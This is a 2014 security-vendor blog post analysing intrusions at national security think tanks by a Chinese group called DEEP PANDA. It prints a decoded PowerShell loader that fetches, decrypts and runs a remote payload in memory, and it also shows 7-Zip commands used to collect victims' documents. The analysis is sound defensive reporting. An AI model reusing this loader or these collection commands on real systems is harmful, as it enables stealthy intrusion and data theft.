## **Deep in Thought: Chinese Targeting of National Security Think Tanks**

**crowdstrike.com**[/blog/deep-thought-chinese-targeting-national-security-think-tanks/](https://www.crowdstrike.com/blog/deep-thought-chinese-targeting-national-security-think-tanks/)

## CrowdStrike Content Team July 7, 2014



For some time now, CrowdStrike has been working with a number of national security think tanks and human rights organizations on a pro bono basis to help them with their security posture. These organizations face some of the most advanced nation-state adversaries — China, Russia, and Iran, just to name a few. The individuals who are typically targeted at these institutions tend to be former senior government officials who still have lots of contacts within Western governments and, as such, their private correspondence is of extreme interest to these attackers.

The intelligence services of these nation states are always on the lookout for any clues they may extract from such private communications that may give them an advanced insight into what options government policy makers are considering on particular issues of interest. At the same time, with access to the victim email mailboxes, the adversaries can craft very realistic spear-phishing lures to the government contacts of targeted think tank personnel by piggybacking on ongoing real conversations and increasing their chances of a successful compromise of an official government email account.

Despite this high threat level, these think tanks are organized as non-profits and often do not have the budgets of commercial organizations to afford cutting-edge security technologies that can help them effectively detect these threats. For this reason, CrowdStrike has provided our Falcon Host endpoint security technology to many of these organizations at nocharge to them to help detect and attribute these attackers on their networks in real time, as well as to receive instantaneous full forensic visibility into their behavior to help with full remediation of any incident.

Recently, Falcon Host has detected multiple simultaneous compromises at several national security think tanks from an actor we call DEEP PANDA, one of the most advanced Chinese nation-state cyber intrusion groups. For almost three years now, CrowdStrike has monitored DEEP PANDA targeting critical and strategic business verticals including: government, defense, financial, legal, and the telecommunications industries. At the think tanks, Falcon Host detected targeting of senior individuals involved in geopolitical policy issues, in particular in the China/Asia Pacific region. However, last week the unprecedented real-time visibility provided by Falcon Host into this actor's escapades allowed analysts to observe a radical change in targeting.

This actor, who was engaged in targeting and collection of Southeast Asia policy information, suddenly began targeting individuals with a tie to Iraq/Middle East issues. This is undoubtedly related to the recent Islamic State of Iraq and the Levant (ISIS) takeover of major parts of Iraq and the potential disruption for major Chinese oil interests in that country. In fact, Iraq happens to be the fifth-largest source of crude oil imports for China and the country is the largest foreign investor in Iraq's oil sector. Thus, it wouldn't be surprising if the Chinese government is highly interested in getting a better sense of the possibility of deeper U.S. military involvement that could help protect the Chinese oil infrastructure in Iraq. In fact, the shift in targeting of Iraq policy individuals occurred on June 18, the day that ISIS began its attack on the Baiji oil refinery.

## The Attacks

CrowdStrike's Falcon Host technology used by these think tanks consists of a tiny (under 5mb in size) kernel sensor that is deployed on Windows and Mac servers, desktops, and laptops and is able to do real-time detection and recording of all adversary activities taking place on the system. In addition, by matching the detected activities against our vast Adversary Intelligence repository, Falcon Host can automatically attribute the attack to a known adversary group and provide details about their motivations, capabilities, and key Tactics, Techniques, and Procedures (TTPs).

Recently, we detected breaches of these networks via the use of powershell scripts deployed by the adversary as scheduled tasks on Windows machines. The scripts are passed to the powershell interpreter through the command line to avoid placement of extraneous files on the victim machine that could potentially trigger AV- or Indicator of Compromise (IOC)-based detection.The scripts were scheduled to call back every two hours to the DEEP PANDA Command and Control (C2) infrastructure.

 $\overrightarrow{a}$[Screen Shot 2014-06-27 at 11.40.50 AM.png](https://lh6.googleusercontent.com/yo-K0bH-pytx_StQPc8hOO9Zqv5qZ9-K6XzGmt0Xv3n3EVi5rkBS5D2iQn6bfcCffz1f4LnqBUJ8E_CM1DYvLKTR7tQASwQSthBxoqRgJRnkS8NRgxf9f1a-5WWWZEsetg)

The script in the command line is base64 encoded, but when decoded it translates to the following code snippet:

[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {\$true}

\$wc = New-Object -TypeName System.Net.WebClient

\$wc.Headers.Add("Accept-Language", "en-US,en;q=0." + ([IntPtr]::Size – 1).ToString())

\$wc.Headers.Add("User-Agent", "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)")

\$rndn = Get-Random

\$wc.Headers.Add("Cookie", "p=" + \$rndn)```
$data = $wc.DownloadData("https://<ANONYMIZED>/config/oauth/")
```

```
[string[]]$xags = "https://<ANONYMIZED>/config/login/", "WMITool.Program", "Main", "/f",
"ssh", "/s", "<ANONYMIZED>", "/p", "443"
```
\$Passphrase = "<ANONYMIZED>"

\$salts = "<ANONYMIZED>"

\$r = new-Object System.Security.Cryptography.RijndaelManaged

\$pass = [System.Text.Encoding]::UTF8.GetBytes(\$Passphrase)

\$salt = [System.Text.Encoding]::UTF8.GetBytes(\$salts)

\$r.Key = (new-Object Security.Cryptography.PasswordDeriveBytes \$pass, \$salt, "SHA1", 5).GetBytes(32) #256/8

```
$r.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash(
[Text.Encoding]::UTF8.GetBytes($rndn) )[0..15]
```

```
$d = $r.CreateDecryptor()
```

```
$ms = new-Object IO.MemoryStream @(,$data)
```
\$cs = new-Object Security.Cryptography.CryptoStream \$ms,\$d,"Read"

```
$dfs = New-Object System.IO.Compression.GzipStream $cs,
([IO.Compression.CompressionMode]::Decompress)
```
\$msout = New-Object System.IO.MemoryStream

[byte[]]\$buffer = new-object byte[] 4096

```
[int]$count = 0
```
do

```
{
```

```
 $count = $dfs.Read($buffer, 0, $buffer.Length)
```

```
 $msout.Write($buffer, 0, $count)
```

```
} while ($count -gt 0)
```

```
$dfs.Close()
``````
$cs.Close()
```
\$ms.Close()

\$r.Clear()

[byte[]]\$bin = \$msout.ToArray()

\$al = New-Object -TypeName System.Collections.ArrayList

\$al.Add(\$xags)

```
$asm = [System.Reflection.Assembly]::Load($bin)
```
\$asm.EntryPoint.Invoke(\$null, \$al.ToArray())

sleep 5

Exit

Once executed, it downloads and executes from memory a .NET executable (typically named Wafer), which in turn typically downloads and runs MadHatter .NET Remote Access Tool (RAT), one of the favorites of DEEP PANDA. By running them from memory, it leaves no disk artifacts or host-based IOCs that can be identified in forensic analysis. This is typical for DEEP PANDA — stealth is their specialty and they prefer to operate in a way that leaves a minimal footprint on a victim system and often allows them to evade detection for a very long time.[deeppanda\\_thinktankblog.png](https://lh5.googleusercontent.com/N1crCEP0ZZnvHQkGZmZ8E1nPMa2ANAuXM_H9iJbBPo7BoCkxb4z_8oLD3DNqmxTk7jPmfdrlO1IGTEwPFZQVJxJaxuz8lngiogeWFmwP6fEHzgC1J9JcaPo5LqO3K0ARPw)

For this same reason, DEEP PANDA likes to use webshells to keep low-footprint persistent access to the victim network, as we've covered in our [prior blogs](http://www.crowdstrike.com/blog/mo-shells-mo-problems-deep-panda-web-shells/). This case was no exception, and that initial webshell implant allowed them to execute reconnaissance commands such as "tasklist," "net view," and "net localgroup administrators," and then afterward to deploy the powershell scripts.

The adversary used stolen credentials to mount network shares via "net use" command. In one case, they brought in [Cult of the Dead Cow's NetE](http://www.cultdeadcow.com/tools/nete.html) tool onto the system, but most of the time they leveraged existing Windows tools and avoided bringing many new tools into the environment that could make them noisy and easily detectable by technologies that scan for static IOCs.

After using compromised credentials to mount file shares, the adversary was seen compressing data using 7-zip. They were adding different document types to compressed files by wildcarding the extensions, such as:"C:Program Files7-Zip7z" a setup1.log -r -pkkk\*\*\* "\<share name>users<UserName>\*rtf \*doc"

"C:Program Files7-Zip7z" a setup1.log -r -pkkk\*\*\* "\<share name>users<UserName>\*ppt"

They knew exactly which users to target based on their research policy area, and they rapidly pivoted from China/Asia Pacific policy experts to Iraq/Middle East policy experts once their tasking collection requirements changed.

[Screen Shot 2014-06-27 at 11.15.47 AM.png](https://lh6.googleusercontent.com/GlwX_bhV1_2QNAbuLUSzJMS60KroMW3yxcGXIlLmO-oOtloMmbXwPiVVxFAqloYA5rB30kZWhoZtQK1SLLTzQOEXPQi2M9rb1EcoshPPGkT2y83Oz435DBWs6PK1jMRLIw)

*Aggressive Use of Ping to Determine Which Machines of Interest are Online*

On one of the compromised machines, the adversary brought in a command-line version of RAR archiver that was named "cftmon.exe" and placed it into "c:windowstemphotfix" directory. The files were encrypted (both file data and headers) with "uinfw" password andthe archive files were named after the initials of each user that had been targeted and stored in the same "c:windowstemphotfix" directory.

For lateral movement, they used WMI to deploy the powershell scripts remotely and setup scheduled tasks on the remote systems.

[Screen Shot 2014-06-27 at 10.58.35 AM.png](https://lh3.googleusercontent.com/c7jH8zP6URF92oQCYysJNWa3EV-uqRHKAak-uwxLVZa7aycQpVa_lFkc_xhRQppHA_ECy9j4-33JVTJUY-bDplils8C9vyzyezOQX72gmOQ2cMgelE_W47OVLlZITdr43Q)

Despite the fact that we were seeing nearly identical TTPs used across multiple think-tank targets, there is evidence to indicate that these operations had different individuals behind the keyboard based on the intricacies of how certain powershell command lines had been used in each case.

**Summary**